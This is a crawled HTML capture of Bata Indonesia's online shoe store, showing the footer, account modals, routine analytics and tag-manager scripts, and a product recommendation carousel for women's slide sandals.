	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="2">Layanan Eksklusif</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pesanan/tracking">Cek Pesanan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/bata_club.html">Bata Club</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Perusahaan</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/who-we-are.html">Siapa Kami</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a>
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/companyprofile.html">Profil Perusahaan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">Perusahaan Bata</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/career.html">Karir</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/u/1/folders/1soRZwK0Sd_Bi5i9QLhDf21Bhmsjp0Vqd" target="_blank">Pengumuman Publik</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog &amp; Articles</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">Bata Shoe Museum</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="4">Hukum</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/terms-conditions.html">Syarat &amp; Ketentuan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/term-of-use.html">Ketentuan Penggunaan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/privacy-policy.html">Peraturan Keamanan Data Pribadi</a>

			</li>
		</ul>
	</div>
</div>
<script async src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
<style type="text/css">
	@media screen and (max-width:767px) {
			 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
				margin-top: 0;
			}
		}
</style>
<script>
	document.addEventListener('DOMContentLoaded', function() {
	    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
	    const elements = document.querySelectorAll(
	        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
	    );
	
	    elements.forEach(function(element) {
	        element.addEventListener('click', function(event) {
	            // Prevent the default action
	            event.preventDefault();
	
	            // Get href or onclick attribute (for buttons, check for href in onclick)
	            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];
	
	            // Parse URL parameters
	            const urlObj = new URL(url);
	            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';
	
	            if (hasSkipRedirect) {
	                // Redirect based on domain
	                if (url.startsWith('https://dev-cc.bata.com/')) {
	                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
	                } else if (url.startsWith('https://www.bata.com/')) {
	                    window.location.href = "https://www.bata.com/eu/splashPage.html";
	                }
	            } else {
	                // Handle cases where skipRedirect is not present or not true
	                if (url === 'https://www.bata.com/') {
	                    window.location.href = "https://www.bata.com/eu/splashPage.html";
	                } else if (url.startsWith('https://dev-cc.bata.com/')) {
	                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
	                }
	            }
	        });
	    });
	});
</script>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/storesfind" aria-label="Cari toko Bata terdekat">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Temukan toko</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Ubah wilayah dan bahasa">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | Bahasa
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataIndonesia" aria-label="Buka Facebook Bata" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/" aria-label="Buka Instagram Bata" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/c/SepatuBataIndonesia" aria-label="Buka Youtube Bata" class="cc-icon icon-youtube" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/" aria-label="Buka Pinterest Bata" class="cc-icon icon-pinterest" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://in.linkedin.com/company/bata-indonesia" aria-label="Buka Linkedin Bata" class="cc-icon icon-linkedin" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://twitter.com/bataindonesia" aria-label="Buka X Bata" class="cc-icon icon-twitter" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore" aria-label="Buka TikTok Bata" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
	</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2025 Bata Brand - PT. Sepatu Bata Online Tax ID: NPWD ID: 42.429.029.4-016.000
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">PRODUK DI DAFTAR KEINGINAN MELEBIHI KAPASITAS</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Tutup</button>
          <a class="cc-button-type-1" href="/id/wishlist">ke daftar keinginan</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">BARANG INI BELUM DITAMBAHKAN KE TAS</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Lupa Kata Sandi?</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-id-Site/in_ID/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Jangan khawatir - solusinya mudah! Cukup masukkan alamat email Anda di bawah ini dan kami akan mengirimkan email untuk mereset kata sandi Anda.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Kolom yang dibutuhkan"
                        data-pattern-mismatch="Alamat e-mail tidak valid"
                        data-type-mismatch="Mohon sertakan '@' dalam alamat email."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Kirim
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fd14348378ff174534262c14c2" -->
        <p  class="h-margin-top-20">Untuk informasi dan bantuan hubungi kami melalui email di&nbsp;<a href="mailto:id.customerservice@bata.com">id.customerservice@bata.com</a>&nbsp;atau melalui telepon di&nbsp;<a href="tel:+622150864211">+62-215-0864-211 (Only Whatsapp)</a>&nbsp;
(Senin -Jumat 9 am - 5 pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-id-Site/in_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        Website ini menggunakan personal dan teknis cookies. Website ini juga menggunakan cookies dari pihak ketiga, (personal, teknis, dan analisis).  Jika anda ingin mempelajari lebih lanjut, <a class="b-menu__sub-link" href="https://www.bata.com/id/">click here</a>. Jika anda melanjutkan berselancar, anda setuju dengan kebijakan dan penggunaan cookies dari kami.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Tutup</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/js/search.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/js/recommendationsCarousel.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="8aacd3844d51f585417e5632ca5012ca" src="/MeXKw1OLIVeTeVJQ33ts61VG/V5aXhLkVSSbNGzih/UVReGQE/Kk/l5DD8LPhM"></script><link rel="stylesheet" type="text/css" nonce="8aacd3844d51f585417e5632ca5012ca" href="/MeXKw1OLIVeTeVJQ33ts61VG/mbaX/UTNCGQE/Bk/siVDV-FEVX"><script nonce="8aacd3844d51f585417e5632ca5012ca" src="/MeXKw1OLIVeTeVJQ33ts61VG/mbaX/UTNCGQE/Og/47YVY9XD4p" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Account-RightMenu
body_size: 389
content:
    <button class="cc-header__search-input js-headerSearchButton null" aria-label="Buka pencarian">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-search" />
</svg>
        Cari
    </button>
    







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton " aria-label="Buka pencarian">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/id/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" aria-label="Buka Daftar Keinginan">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
      0
</span>
<span class="wishlist-list products-in-wishlist d-none" data-products-in-wishlist=""></span>

        </span>
    </a>





--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start
body_size: 11833
content:
<div class="cc-recommended-slider" height="450">
    <div class="cc-recommended-slider__wrp">
        <h2 class="cc-recommended-slider__title">
            
                Rekomendasi untuk kamu
            
        </h2>
        <div class="cc-recommended-slider__carousel-wrp">
            <div class="cc-recommended-slider__carousel cc-slider">
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_5729142__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_TA5721424102W',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_5729142'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5729142", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_5729142">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="77d4275508134cb988ec37882c" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=NAVY_BLUE" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_5729142 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_5729142"
                data-name="Sandal Slide Wanita Pia"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=RED" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=RED&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5729142" title="MERAH"
                                        data-color="RED" tabindex="0" role="button" aria-label="Pilih warna MERAH, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="RED" class="RED-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="RED" title="RED" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=NAVY_BLUE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5729142" title="BIRU NAVY"
                                        data-color="NAVY_BLUE" tabindex="0" role="button" aria-label="Pilih warna BIRU NAVY, Rp 99,900">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="NAVY_BLUE" class="NAVY_BLUE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="NAVY_BLUE" title="NAVY_BLUE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5729142" title="HITAM"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="Pilih warna HITAM, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
